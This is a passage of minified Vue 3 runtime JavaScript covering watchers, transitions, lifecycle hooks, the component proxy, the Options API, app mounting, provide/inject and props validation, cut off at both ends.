If this is a native custom element, make sure to exclude it from component resolution via compilerOptions.isCustomElement.`:"";C(`Failed to resolve ${e.slice(0,-1)}: ${t}${a}`)}return s}else({}).NODE_ENV!=="production"&&C(`resolve${Xt(e.slice(0,-1))} can only be used in render() or setup().`)}function wl(e,t){return e&&(e[t]||e[st(t)]||e[Xt(st(t))])}const gv=e=>e.__isSuspense;function _v(e,t){t&&t.pendingBranch?z(e)?t.effects.push(...e):t.effects.push(e):ul(e)}function vv(e,t){return $i(e,null,t)}const yo={};function me(e,t,n){return{}.NODE_ENV!=="production"&&!G(t)&&C("`watch(fn, options?)` signature has been moved to a separate API. Use `watchEffect(fn, options?)` instead. `watch` now only supports `watch(source, cb, options?) signature."),$i(e,t,n)}function $i(e,t,{immediate:n,deep:r,flush:o,onTrack:i,onTrigger:s}=se){var a;({}).NODE_ENV!=="production"&&!t&&(n!==void 0&&C('watch() "immediate" option is only respected when using the watch(source, callback, options?) signature.'),r!==void 0&&C('watch() "deep" option is only respected when using the watch(source, callback, options?) signature.'));const l=y=>{C("Invalid watch source: ",y,"A watch source can only be a getter/effect function, a ref, a reactive object, or an array of these types.")},c=Fa()===((a=we)==null?void 0:a.scope)?we:null;let f,u=!1,p=!1;if(ye(e)?(f=()=>e.value,u=po(e)):sn(e)?(f=()=>e,r=!0):z(e)?(p=!0,u=e.some(y=>sn(y)||po(y)),f=()=>e.map(y=>{if(ye(y))return y.value;if(sn(y))return cn(y);if(G(y))return vt(y,c,2);({}).NODE_ENV!=="production"&&l(y)})):G(e)?t?f=()=>vt(e,c,2):f=()=>{if(!(c&&c.isUnmounted))return _&&_(),Ue(e,c,3,[v])}:(f=ve,{}.NODE_ENV!=="production"&&l(e)),t&&r){const y=f;f=()=>cn(y())}let _,v=y=>{_=$.onStop=()=>{vt(y,c,4),_=$.onStop=void 0}},h;if(yr)if(v=ve,t?n&&Ue(t,c,3,[f(),p?[]:void 0,v]):f(),o==="sync"){const y=TE();h=y.__watcherHandles||(y.__watcherHandles=[])}else return ve;let E=p?new Array(e.length).fill(yo):yo;const m=()=>{if($.active)if(t){const y=$.run();(r||u||(p?y.some((H,F)=>tn(H,E[F])):tn(y,E)))&&(_&&_(),Ue(t,c,3,[y,E===yo?void 0:p&&E[0]===yo?[]:E,v]),E=y)}else $.run()};m.allowRecurse=!!t;let R;o==="sync"?R=m:o==="post"?R=()=>Fe(m,c&&c.suspense):(m.pre=!0,c&&(m.id=c.uid),R=()=>_o(m));const $=new _i(f,R);({}).NODE_ENV!=="production"&&($.onTrack=i,$.onTrigger=s),t?n?m():E=$.run():o==="post"?Fe($.run.bind($),c&&c.suspense):$.run();const x=()=>{$.stop(),c&&c.scope&&ui(c.scope.effects,$)};return h&&h.push(x),x}function Ev(e,t,n){const r=this.proxy,o=de(e)?e.includes(".")?Nl(r,e):()=>r[e]:e.bind(r,r);let i;G(t)?i=t:(i=t.handler,n=t);const s=we;kn(this);const a=$i(o,i.bind(r),n);return s?kn(s):mn(),a}function Nl(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}function cn(e,t){if(!ne(e)||e.__v_skip||(t=t||new Set,t.has(e)))return e;if(t.add(e),ye(e))cn(e.value,t);else if(z(e))for(let n=0;n<e.length;n++)cn(e[n],t);else if(xa(e)||Zt(e))e.forEach(n=>{cn(n,t)});else if(Ia(e))for(const n in e)cn(e[n],t);return e}function Cl(e){zg(e)&&C("Do not use built-in directive ids as custom directive id: "+e)}function Sl(e,t){const n=Oe;if(n===null)return{}.NODE_ENV!=="production"&&C("withDirectives can only be used inside render functions."),e;const r=$o(n)||n.proxy,o=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[s,a,l,c=se]=t[i];s&&(G(s)&&(s={mounted:s,updated:s}),s.deep&&cn(a),o.push({dir:s,instance:r,value:a,oldValue:void 0,arg:l,modifiers:c}))}return e}function un(e,t,n,r){const o=e.dirs,i=t&&t.dirs;for(let s=0;s<o.length;s++){const a=o[s];i&&(a.oldValue=i[s].value);let l=a.dir[r];l&&(rn(),Ue(l,n,8,[e.el,a,e,t]),on())}}const Lt=Symbol("_leaveCb"),Oo=Symbol("_enterCb");function bv(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return bt(()=>{e.isMounted=!0}),ft(()=>{e.isUnmounting=!0}),e}const ke=[Function,Array],Al={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:ke,onEnter:ke,onAfterEnter:ke,onEnterCancelled:ke,onBeforeLeave:ke,onLeave:ke,onAfterLeave:ke,onLeaveCancelled:ke,onBeforeAppear:ke,onAppear:ke,onAfterAppear:ke,onAppearCancelled:ke},yv={name:"BaseTransition",props:Al,setup(e,{slots:t}){const n=Bn(),r=bv();let o;return()=>{const i=t.default&&Il(t.default(),!0);if(!i||!i.length)return;let s=i[0];if(i.length>1){let h=!1;for(const E of i)if(E.type!==Te){if({}.NODE_ENV!=="production"&&h){C("<transition> can only be used on a single element or component. Use <transition-group> for lists.");break}if(s=E,h=!0,{}.NODE_ENV==="production")break}}const a=J(e),{mode:l}=a;if({}.NODE_ENV!=="production"&&l&&l!=="in-out"&&l!=="out-in"&&l!=="default"&&C(`invalid <transition> mode: ${l}`),r.isLeaving)return Fi(s);const c=Dl(s);if(!c)return Fi(s);const f=Ri(c,a,r,n);Mi(c,f);const u=n.subTree,p=u&&Dl(u);let _=!1;const{getTransitionKey:v}=c.type;if(v){const h=v();o===void 0?o=h:h!==o&&(o=h,_=!0)}if(p&&p.type!==Te&&(!hn(c,p)||_)){const h=Ri(p,a,r,n);if(Mi(p,h),l==="out-in")return r.isLeaving=!0,h.afterLeave=()=>{r.isLeaving=!1,n.update.active!==!1&&n.update()},Fi(s);l==="in-out"&&c.type!==Te&&(h.delayLeave=(E,m,R)=>{const $=xl(r,p);$[String(p.key)]=p,E[Lt]=()=>{m(),E[Lt]=void 0,delete f.delayedLeave},f.delayedLeave=R})}return s}}};function xl(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function Ri(e,t,n,r){const{appear:o,mode:i,persisted:s=!1,onBeforeEnter:a,onEnter:l,onAfterEnter:c,onEnterCancelled:f,onBeforeLeave:u,onLeave:p,onAfterLeave:_,onLeaveCancelled:v,onBeforeAppear:h,onAppear:E,onAfterAppear:m,onAppearCancelled:R}=t,$=String(e.key),x=xl(n,e),y=(D,j)=>{D&&Ue(D,r,9,j)},H=(D,j)=>{const k=j[1];y(D,j),z(D)?D.every(V=>V.length<=1)&&k():D.length<=1&&k()},F={mode:i,persisted:s,beforeEnter(D){let j=a;if(!n.isMounted)if(o)j=h||a;else return;D[Lt]&&D[Lt](!0);const k=x[$];k&&hn(e,k)&&k.el[Lt]&&k.el[Lt](),y(j,[D])},enter(D){let j=l,k=c,V=f;if(!n.isMounted)if(o)j=E||l,k=m||c,V=R||f;else return;let w=!1;const Y=D[Oo]=ue=>{w||(w=!0,ue?y(V,[D]):y(k,[D]),F.delayedLeave&&F.delayedLeave(),D[Oo]=void 0)};j?H(j,[D,Y]):Y()},leave(D,j){const k=String(e.key);if(D[Oo]&&D[Oo](!0),n.isUnmounting)return j();y(u,[D]);let V=!1;const w=D[Lt]=Y=>{V||(V=!0,j(),Y?y(v,[D]):y(_,[D]),D[Lt]=void 0,x[k]===e&&delete x[k])};x[k]=e,p?H(p,[D,w]):w()},clone(D){return Ri(D,t,n,r)}};return F}function Fi(e){if(mr(e))return e=Qe(e),e.children=null,e}function Dl(e){return mr(e)?{}.NODE_ENV!=="production"&&e.component?e.component.subTree:e.children?e.children[0]:void 0:e}function Mi(e,t){e.shapeFlag&6&&e.component?Mi(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Il(e,t=!1,n){let r=[],o=0;for(let i=0;i<e.length;i++){let s=e[i];const a=n==null?s.key:String(n)+String(s.key!=null?s.key:i);s.type===Me?(s.patchFlag&128&&o++,r=r.concat(Il(s.children,t,a))):(t||s.type!==Te)&&r.push(a!=null?Qe(s,{key:a}):s)}if(o>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function Ne(e,t){return G(e)?(()=>pe({name:e.name},t,{setup:e}))():e}const hr=e=>!!e.type.__asyncLoader,mr=e=>e.type.__isKeepAlive;function Ov(e,t){$l(e,"a",t)}function Pl(e,t){$l(e,"da",t)}function $l(e,t,n=we){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(To(t,r,n),n){let o=n.parent;for(;o&&o.parent;)mr(o.parent.vnode)&&Tv(r,t,n,o),o=o.parent}}function Tv(e,t,n,r){const o=To(t,e,r,!0);Fl(()=>{ui(r[t],o)},n)}function To(e,t,n=we,r=!1){if(n){const o=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...s)=>{if(n.isUnmounted)return;rn(),kn(n);const a=Ue(t,n,e,s);return mn(),on(),a});return r?o.unshift(i):o.push(i),i}else if({}.NODE_ENV!=="production"){const o=en(Oi[e].replace(/ hook$/,""));C(`${o} is called when there is no active component instance to be associated with. Lifecycle injection APIs can only be used during execution of setup(). If you are using async setup(), make sure to register lifecycle hooks before the first await statement.`)}}const Et=e=>(t,n=we)=>(!yr||e==="sp")&&To(e,(...r)=>t(...r),n),Rl=Et("bm"),bt=Et("m"),wv=Et("bu"),Nv=Et("u"),ft=Et("bum"),Fl=Et("um"),Cv=Et("sp"),Sv=Et("rtg"),Av=Et("rtc");function xv(e,t=we){To("ec",e,t)}function dt(e,t,n={},r,o){if(Oe.isCE||Oe.parent&&hr(Oe.parent)&&Oe.parent.isCE)return t!=="default"&&(n.name=t),ce("slot",n,r&&r());let i=e[t];({}).NODE_ENV!=="production"&&i&&i.length>1&&(C("SSR-optimized slot function detected in a non-SSR-optimized render function. You need to mark this component with $dynamic-slots in the parent template."),i=()=>[]),i&&i._c&&(i._d=!1),re();const s=i&&Ml(i(n)),a=Pe(Me,{key:n.key||s&&s.key||`_${t}`},s||(r?r():[]),s&&e._===1?64:-2);return!o&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),i&&i._c&&(i._d=!0),a}function Ml(e){return e.some(t=>jn(t)?!(t.type===Te||t.type===Me&&!Ml(t.children)):!0)?e:null}const Vi=e=>e?cc(e)?$o(e)||e.proxy:Vi(e.parent):null,fn=pe(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>({}).NODE_ENV!=="production"?sr(e.props):e.props,$attrs:e=>({}).NODE_ENV!=="production"?sr(e.attrs):e.attrs,$slots:e=>({}).NODE_ENV!=="production"?sr(e.slots):e.slots,$refs:e=>({}).NODE_ENV!=="production"?sr(e.refs):e.refs,$parent:e=>Vi(e.parent),$root:e=>Vi(e.root),$emit:e=>e.emit,$options:e=>Ui(e),$forceUpdate:e=>e.f||(e.f=()=>_o(e.update)),$nextTick:e=>e.n||(e.n=Ni.bind(e.proxy)),$watch:e=>Ev.bind(e)}),Li=e=>e==="_"||e==="$",ji=(e,t)=>e!==se&&!e.__isScriptSetup&&X(e,t),Vl={get({_:e},t){const{ctx:n,setupState:r,data:o,props:i,accessCache:s,type:a,appContext:l}=e;if({}.NODE_ENV!=="production"&&t==="__isVue")return!0;let c;if(t[0]!=="$"){const _=s[t];if(_!==void 0)switch(_){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return i[t]}else{if(ji(r,t))return s[t]=1,r[t];if(o!==se&&X(o,t))return s[t]=2,o[t];if((c=e.propsOptions[0])&&X(c,t))return s[t]=3,i[t];if(n!==se&&X(n,t))return s[t]=4,n[t];Bi&&(s[t]=0)}}const f=fn[t];let u,p;if(f)return t==="$attrs"?(Ce(e,"get",t),{}.NODE_ENV!=="production"&&bo()):{}.NODE_ENV!=="production"&&t==="$slots"&&Ce(e,"get",t),f(e);if((u=a.__cssModules)&&(u=u[t]))return u;if(n!==se&&X(n,t))return s[t]=4,n[t];if(p=l.config.globalProperties,X(p,t))return p[t];({}).NODE_ENV!=="production"&&Oe&&(!de(t)||t.indexOf("__v")!==0)&&(o!==se&&Li(t[0])&&X(o,t)?C(`Property ${JSON.stringify(t)} must be accessed via $data because it starts with a reserved character ("$" or "_") and is not proxied on the render context.`):e===Oe&&C(`Property ${JSON.stringify(t)} was accessed during render but is not defined on instance.`))},set({_:e},t,n){const{data:r,setupState:o,ctx:i}=e;return ji(o,t)?(o[t]=n,!0):{}.NODE_ENV!=="production"&&o.__isScriptSetup&&X(o,t)?(C(`Cannot mutate <script setup> binding "${t}" from Options API.`),!1):r!==se&&X(r,t)?(r[t]=n,!0):X(e.props,t)?({}.NODE_ENV!=="production"&&C(`Attempting to mutate prop "${t}". Props are readonly.`),!1):t[0]==="$"&&t.slice(1)in e?({}.NODE_ENV!=="production"&&C(`Attempting to mutate public property "${t}". Properties starting with $ are reserved and readonly.`),!1):({}.NODE_ENV!=="production"&&t in e.appContext.config.globalProperties?Object.defineProperty(i,t,{enumerable:!0,configurable:!0,value:n}):i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:i}},s){let a;return!!n[s]||e!==se&&X(e,s)||ji(t,s)||(a=i[0])&&X(a,s)||X(r,s)||X(fn,s)||X(o.config.globalProperties,s)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:X(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};({}).NODE_ENV!=="production"&&(Vl.ownKeys=e=>(C("Avoid app logic that relies on enumerating keys on a component instance. The keys will be empty in production mode to avoid performance overhead."),Reflect.ownKeys(e)));function Dv(e){const t={};return Object.defineProperty(t,"_",{configurable:!0,enumerable:!1,get:()=>e}),Object.keys(fn).forEach(n=>{Object.defineProperty(t,n,{configurable:!0,enumerable:!1,get:()=>fn[n](e),set:ve})}),t}function Iv(e){const{ctx:t,propsOptions:[n]}=e;n&&Object.keys(n).forEach(r=>{Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>e.props[r],set:ve})})}function Pv(e){const{ctx:t,setupState:n}=e;Object.keys(J(n)).forEach(r=>{if(!n.__isScriptSetup){if(Li(r[0])){C(`setup() return property ${JSON.stringify(r)} should not start with "$" or "_" which are reserved prefixes for Vue internals.`);return}Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>n[r],set:ve})}})}function Ll(e){return z(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function $v(){const e=Object.create(null);return(t,n)=>{e[n]?C(`${t} property "${n}" is already defined in ${e[n]}.`):e[n]=t}}let Bi=!0;function Rv(e){const t=Ui(e),n=e.proxy,r=e.ctx;Bi=!1,t.beforeCreate&&jl(t.beforeCreate,e,"bc");const{data:o,computed:i,methods:s,watch:a,provide:l,inject:c,created:f,beforeMount:u,mounted:p,beforeUpdate:_,updated:v,activated:h,deactivated:E,beforeDestroy:m,beforeUnmount:R,destroyed:$,unmounted:x,render:y,renderTracked:H,renderTriggered:F,errorCaptured:D,serverPrefetch:j,expose:k,inheritAttrs:V,components:w,directives:Y,filters:ue}=t,oe={}.NODE_ENV!=="production"?$v():null;if({}.NODE_ENV!=="production"){const[W]=e.propsOptions;if(W)for(const Z in W)oe("Props",Z)}if(c&&Fv(c,r,oe),s)for(const W in s){const Z=s[W];G(Z)?({}.NODE_ENV!=="production"?Object.defineProperty(r,W,{value:Z.bind(n),configurable:!0,enumerable:!0,writable:!0}):r[W]=Z.bind(n),{}.NODE_ENV!=="production"&&oe("Methods",W)):{}.NODE_ENV!=="production"&&C(`Method "${W}" has type "${typeof Z}" in the component definition. Did you reference the function correctly?`)}if(o){({}).NODE_ENV!=="production"&&!G(o)&&C("The data option must be a function. Plain object usage is no longer supported.");const W=o.call(n,n);if({}.NODE_ENV!=="production"&&fi(W)&&C("data() returned a Promise - note data() cannot be async; If you intend to perform data fetching before component renders, use async setup() + <Suspense>."),!ne(W))({}).NODE_ENV!=="production"&&C("data() should return an object.");else if(e.data=co(W),{}.NODE_ENV!=="production")for(const Z in W)oe("Data",Z),Li(Z[0])||Object.defineProperty(r,Z,{configurable:!0,enumerable:!0,get:()=>W[Z],set:ve})}if(Bi=!0,i)for(const W in i){const Z=i[W],_e=G(Z)?Z.bind(n,n):G(Z.get)?Z.get.bind(n,n):ve;({}).NODE_ENV!=="production"&&_e===ve&&C(`Computed property "${W}" has no getter.`);const Gt=!G(Z)&&G(Z.set)?Z.set.bind(n):{}.NODE_ENV!=="production"?()=>{C(`Write operation failed: computed property "${W}" is readonly.`)}:ve,St=te({get:_e,set:Gt});Object.defineProperty(r,W,{enumerable:!0,configurable:!0,get:()=>St.value,set:qe=>St.value=qe}),{}.NODE_ENV!=="production"&&oe("Computed",W)}if(a)for(const W in a)Bl(a[W],r,n,W);if(l){const W=G(l)?l.call(n):l;Reflect.ownKeys(W).forEach(Z=>{dn(Z,W[Z])})}f&&jl(f,e,"c");function L(W,Z){z(Z)?Z.forEach(_e=>W(_e.bind(n))):Z&&W(Z.bind(n))}if(L(Rl,u),L(bt,p),L(wv,_),L(Nv,v),L(Ov,h),L(Pl,E),L(xv,D),L(Av,H),L(Sv,F),L(ft,R),L(Fl,x),L(Cv,j),z(k))if(k.length){const W=e.exposed||(e.exposed={});k.forEach(Z=>{Object.defineProperty(W,Z,{get:()=>n[Z],set:_e=>n[Z]=_e})})}else e.exposed||(e.exposed={});y&&e.render===ve&&(e.render=y),V!=null&&(e.inheritAttrs=V),w&&(e.components=w),Y&&(e.directives=Y)}function Fv(e,t,n=ve){z(e)&&(e=ki(e));for(const r in e){const o=e[r];let i;ne(o)?"default"in o?i=Ae(o.from||r,o.default,!0):i=Ae(o.from||r):i=Ae(o),ye(i)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>i.value,set:s=>i.value=s}):t[r]=i,{}.NODE_ENV!=="production"&&n("Inject",r)}}function jl(e,t,n){Ue(z(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function Bl(e,t,n,r){const o=r.includes(".")?Nl(n,r):()=>n[r];if(de(e)){const i=t[e];G(i)?me(o,i):{}.NODE_ENV!=="production"&&C(`Invalid watch handler specified by key "${e}"`,i)}else if(G(e))me(o,e.bind(n));else if(ne(e))if(z(e))e.forEach(i=>Bl(i,t,n,r));else{const i=G(e.handler)?e.handler.bind(n):t[e.handler];G(i)?me(o,i,e):{}.NODE_ENV!=="production"&&C(`Invalid watch handler specified by key "${e.handler}"`,i)}else({}).NODE_ENV!=="production"&&C(`Invalid watch option: "${r}"`,e)}function Ui(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:i,config:{optionMergeStrategies:s}}=e.appContext,a=i.get(t);let l;return a?l=a:!o.length&&!n&&!r?l=t:(l={},o.length&&o.forEach(c=>wo(l,c,s,!0)),wo(l,t,s)),ne(t)&&i.set(t,l),l}function wo(e,t,n,r=!1){const{mixins:o,extends:i}=t;i&&wo(e,i,n,!0),o&&o.forEach(s=>wo(e,s,n,!0));for(const s in t)if(r&&s==="expose")({}).NODE_ENV!=="production"&&C('"expose" option is ignored when declared in mixins or extends. It should only be declared in the base component itself.');else{const a=Mv[s]||n&&n[s];e[s]=a?a(e[s],t[s]):t[s]}return e}const Mv={data:Ul,props:kl,emits:kl,methods:gr,computed:gr,beforeCreate:De,created:De,beforeMount:De,mounted:De,beforeUpdate:De,updated:De,beforeDestroy:De,beforeUnmount:De,destroyed:De,unmounted:De,activated:De,deactivated:De,errorCaptured:De,serverPrefetch:De,components:gr,directives:gr,watch:Lv,provide:Ul,inject:Vv};function Ul(e,t){return t?e?function(){return pe(G(e)?e.call(this,this):e,G(t)?t.call(this,this):t)}:t:e}function Vv(e,t){return gr(ki(e),ki(t))}function ki(e){if(z(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function De(e,t){return e?[...new Set([].concat(e,t))]:t}function gr(e,t){return e?pe(Object.create(null),e,t):t}function kl(e,t){return e?z(e)&&z(t)?[...new Set([...e,...t])]:pe(Object.create(null),Ll(e),Ll(t??{})):t}function Lv(e,t){if(!e)return t;if(!t)return e;const n=pe(Object.create(null),e);for(const r in t)n[r]=De(e[r],t[r]);return n}function Hl(){return{app:null,config:{isNativeTag:Aa,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let jv=0;function Bv(e,t){return function(r,o=null){G(r)||(r=pe({},r)),o!=null&&!ne(o)&&({}.NODE_ENV!=="production"&&C("root props passed to app.mount() must be an object."),o=null);const i=Hl();({}).NODE_ENV!=="production"&&Object.defineProperty(i.config,"unwrapInjectedRef",{get(){return!0},set(){C("app.config.unwrapInjectedRef has been deprecated. 3.3 now always unwraps injected refs in Options API.")}});const s=new WeakSet;let a=!1;const l=i.app={_uid:jv++,_component:r,_props:o,_container:null,_context:i,_instance:null,version:hc,get config(){return i.config},set config(c){({}).NODE_ENV!=="production"&&C("app.config cannot be replaced. Modify individual options instead.")},use(c,...f){return s.has(c)?{}.NODE_ENV!=="production"&&C("Plugin has already been applied to target app."):c&&G(c.install)?(s.add(c),c.install(l,...f)):G(c)?(s.add(c),c(l,...f)):{}.NODE_ENV!=="production"&&C('A plugin must either be a function or an object with an "install" function.'),l},mixin(c){return i.mixins.includes(c)?{}.NODE_ENV!=="production"&&C("Mixin has already been applied to target app"+(c.name?`: ${c.name}`:"")):i.mixins.push(c),l},component(c,f){return{}.NODE_ENV!=="production"&&Qi(c,i.config),f?({}.NODE_ENV!=="production"&&i.components[c]&&C(`Component "${c}" has already been registered in target app.`),i.components[c]=f,l):i.components[c]},directive(c,f){return{}.NODE_ENV!=="production"&&Cl(c),f?({}.NODE_ENV!=="production"&&i.directives[c]&&C(`Directive "${c}" has already been registered in target app.`),i.directives[c]=f,l):i.directives[c]},mount(c,f,u){if(a)({}).NODE_ENV!=="production"&&C("App has already been mounted.\nIf you want to remount the same app, move your app creation logic into a factory function and create fresh app instances for each mount - e.g. `const createMyApp = () => createApp(App)`");else{({}).NODE_ENV!=="production"&&c.__vue_app__&&C("There is already an app instance mounted on the host container.\n If you want to mount another app on the same host container, you need to unmount the previous app by calling `app.unmount()` first.");const p=ce(r,o);return p.appContext=i,{}.NODE_ENV!=="production"&&(i.reload=()=>{e(Qe(p),c,u)}),f&&t?t(p,c):e(p,c,u),a=!0,l._container=c,c.__vue_app__=l,{}.NODE_ENV!=="production"&&(l._instance=p.component,ev(l,hc)),$o(p.component)||p.component.proxy}},unmount(){a?(e(null,l._container),{}.NODE_ENV!=="production"&&(l._instance=null,tv(l)),delete l._container.__vue_app__):{}.NODE_ENV!=="production"&&C("Cannot unmount an app that is not mounted.")},provide(c,f){return{}.NODE_ENV!=="production"&&c in i.provides&&C(`App already provides property with key "${String(c)}". It will be overwritten with the new value.`),i.provides[c]=f,l},runWithContext(c){No=l;try{return c()}finally{No=null}}};return l}}let No=null;function dn(e,t){if(!we)({}).NODE_ENV!=="production"&&C("provide() can only be used inside setup().");else{let n=we.provides;const r=we.parent&&we.parent.provides;r===n&&(n=we.provides=Object.create(r)),n[e]=t}}function Ae(e,t,n=!1){const r=we||Oe;if(r||No){const o=r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:No._context.provides;if(o&&e in o)return o[e];if(arguments.length>1)return n&&G(t)?t.call(r&&r.proxy):t;({}).NODE_ENV!=="production"&&C(`injection "${String(e)}" not found.`)}else({}).NODE_ENV!=="production"&&C("inject() can only be used inside setup() or functional components.")}function Uv(e,t,n,r=!1){const o={},i={};Zr(i,xo,1),e.propsDefaults=Object.create(null),Kl(e,t,o,i);for(const s in e.propsOptions[0])s in o||(o[s]=void 0);({}).NODE_ENV!=="production"&&Yl(t||{},o,e),n?e.props=r?o:P_(o):e.type.props?e.props=o:e.props=i,e.attrs=i}function kv(e){for(;e;){if(e.type.__hmrId)return!0;e=e.parent}}function Hv(e,t,n,r){const{props:o,attrs:i,vnode:{patchFlag:s}}=e,a=J(o),[l]=e.propsOptions;let c=!1;if(!({}.NODE_ENV!=="production"&&kv(e))&&(r||s>0)&&!(s&16)){if(s&8){const f=e.vnode.dynamicProps;for(let u=0;u<f.length;u++){let p=f[u];if(vo(e.emitsOptions,p))continue;const _=t[p];if(l)if(X(i,p))_!==i[p]&&(i[p]=_,c=!0);else{const v=st(p);o[v]=Hi(l,a,v,_,e,!1)}else _!==i[p]&&(i[p]=_,c=!0)}}}else{Kl(e,t,o,i)&&(c=!0);let f;for(const u in a)(!t||!X(t,u)&&((f=It(u))===u||!X(t,f)))&&(l?n&&(n[u]!==void 0||n[f]!==void 0)&&(o[u]=Hi(l,a,u,void 0,e,!0)):delete o[u]);if(i!==a)for(const u in i)(!t||!X(t,u))&&(delete i[u],c=!0)}c&&at(e,"set","$attrs"),{}.NODE_ENV!=="production"&&Yl(t||{},o,e)}function Kl(e,t,n,r){const[o,i]=e.propsOptions;let s=!1,a;if(t)for(let l in t){if(Qr(l))continue;const c=t[l];let f;o&&X(o,f=st(l))?!i||!i.includes(f)?n[f]=c:(a||(a={}))[f]=c:vo(e.emitsOptions,l)||(!(l in r)||c!==r[l])&&(r[l]=c,s=!0)}if(i){const l=J(n),c=a||se;for(let f=0;f<i.length;f++){const u=i[f];n[u]=Hi(o,l,u,c[u],e,!X(c,u))}}return s}function Hi(e,t,n,r,o,i){const s=e[n];if(s!=null){const a=X(s,"default");if(a&&r===void 0){const l=s.default;if(s.type!==Function&&!s.skipFactory&&G(l)){const{propsDefaults:c}=o;n in c?r=c[n]:(kn(o),r=c[n]=l.call(null,t),mn())}else r=l}s[0]&&(i&&!a?r=!1:s[1]&&(r===""||r===It(n))&&(r=!0))}return r}function Wl(e,t,n=!1){const r=t.propsCache,o=r.get(e);if(o)return o;const i=e.props,s={},a=[];let l=!1;if(!G(e)){const f=u=>{l=!0;const[p,_]=Wl(u,t,!0);pe(s,p),_&&a.push(..._)};!n&&t.mixins.length&&t.mixins.forEach(f),e.extends&&f(e.extends),e.mixins&&e.mixins.forEach(f)}if(!i&&!l)return ne(e)&&r.set(e,In),In;if(z(i))for(let f=0;f<i.length;f++){({}).NODE_ENV!=="production"&&!de(i[f])&&C("props must be strings when using array syntax.",i[f]);const u=st(i[f]);ql(u)&&(s[u]=se)}else if(i){({}).NODE_ENV!=="production"&&!ne(i)&&C("invalid props options",i);for(const f in i){const u=st(f);if(ql(u)){const p=i[f],_=s[u]=z(p)||G(p)?{type:p}:pe({},p);if(_){const v=Gl(Boolean,_.type),h=Gl(String,_.type);_[0]=v>-1,_[1]=h<0||v<h,(v>-1||X(_,"default"))&&a.push(u)}}}}const c=[s,a];return ne(e)&&r.set(e,c),c}function ql(e){return e[0]!=="$"?!0:({}.NODE_ENV!=="production"&&C(`Invalid prop name: "${e}" is a reserved property.`),!1)}function Ki(e){const t=e&&e.toString().match(/^\s*(function|class) (\w+)/);return t?t[2]:e===null?"null":""}function zl(e,t){return Ki(e)===Ki(t)}function Gl(e,t){return z(t)?t.findIndex(n=>zl(n,e)):G(t)&&zl(t,e)?0:-1}function Yl(e,t,n){const r=J(t),o=n.propsOptions[0];for(const i in o){let s=o[i];s!=null&&Kv(i,r[i],s,!X(e,i)&&!X(e,It(i)))}}function Kv(e,t,n,r){const{type:o,required:i,validator:s,skipCheck:a}=n;if(i&&r){C('Missing required prop: "'+e+'"');return}if(!(t==null&&!i)){if(o!=null&&o!==!0&&!a){let l=!1;const c=z(o)?o:[o],f=[];for(let u=0;u<c.length&&!l;u++){const{valid:p,expectedType:_}=qv(t,c[u]);f.push(_||""),l=p}if(!l){C(zv(e,t,f));return}}s&&!s(t)&&C('Invalid prop: custom validator check failed for prop "'+e+'".')}}const Wv=Dt("String,Number,Boolean,Function,Symbol,BigInt");function qv(e,t){let n;const r=Ki(t);if(Wv(r)){const o=typeof e;n=o===r.toLowerCase(),!n&&o==="object"&&(n=e instanceof t)}else r==="Object"?n=ne(e):r==="Array"?n=z(e):r==="null"?n=e===null:n=e instanceof t;return{valid:n,expectedType:r}}function zv(e,t,n){if(n.length===0)return`Prop type [] for prop "${e}" won't match anything. Did you mean to use type Array instead?`;let r=`Invalid prop: type check failed for prop "${e}". Expected ${n.map(Xt).join(" | ")}`;const o=n[0],i=di(t),s=Ql(t,o),a=Ql(t,i);return n.length===1&&Jl(o)&&!Gv(o,i)&&(r+=` with value ${s}`),r+=`, got ${i} `,Jl(i)&&(r+=`with value ${a}.`),r}function Ql(e,t){return t==="String"?`"${e}"`:t==="Number"?`${Number(e)}`:`${e}`}function Jl(e){return["string","number","boolean"].some(n=>e.toLowerCase()===n)}function Gv(...e){return e.some(t=>t.toLowerCase()==="boolean")}const Zl=e=>e[0]==="_"||e==="$stable",Wi=e=>z(e)?e.map(Ze):[Ze(e)],Yv=(e,t,n)=>{if(t._n)return t;const r=ze((...o)=>({}.NODE_ENV!=="production"&&we&&C(`Slot "${e}" invoked outside of the render function: this will not track dependencies used in the slot. Invoke the slot function inside the render function instead.`),Wi(t(...o))),n);return r._c=!1,r},Xl=(e,t,n)=>{const r=e._ctx;for(const o in e){if(Zl(o))continue;const i=e[o];if(G(i))t[o]=Yv(o,i,r);else if(i!=null){({}).NODE_ENV!=="production"&&C(`Non-function value encountered for slot "${o}". Prefer function slots for better performance.`);const 